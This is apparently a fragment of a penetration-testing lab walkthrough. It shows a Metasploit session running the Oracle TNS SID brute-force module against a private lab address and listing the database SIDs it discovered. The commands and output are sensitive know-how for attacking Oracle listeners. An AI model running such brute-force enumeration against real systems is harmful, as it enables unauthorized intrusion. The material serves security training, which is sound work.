 msf auxiliary(sid_brute) > info
Name: Oracle TNS Listener SID Brute Forcer
Module: auxiliary/admin/oracle/sid_brute
License: Metasploit Framework License (BSD)
Rank: Normal
Disclosed: 2009-01-07
Provided by:
MC <mc@metasploit.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.10.10.82 yes The target address
RPORT 1521 yes The target port (TCP)
SIDFILE /usr/share/metasploit-framework/data/wordlists/sid.txt no The file that contains a list of sids.
SLEEP 0.2 no Sleep() amount between each request.
Description:
This module simply attempts to discover the protected SID.
References:
https://www.metasploit.com/users/mc
http://www.red-database-security.com/scripts/sid.txt
msf auxiliary(sid_brute) > run
[*] 10.10.10.82:1521 - Starting brute force on 10.10.10.82, using sids from /usr/share/metasploit-framework/data/wordlists/sid.txt...
[+] 10.10.10.82:1521 - 10.10.10.82:1521 Found SID 'XE'
[+] 10.10.10.82:1521 - 10.10.10.82:1521 Found SID 'PLSExtProc'
[+] 10.10.10.82:1521 - 10.10.10.82:1521 Found SID 'CLRExtProc'
[+] 10.10.10.82:1521 - 10.10.10.82:1521 Found SID ''
[*] 10.10.10.82:1521 - Done with brute force...
[*] Auxiliary module execution completed
msf auxiliary(sid_brute) >
YoRHa
For the Glory of Mankind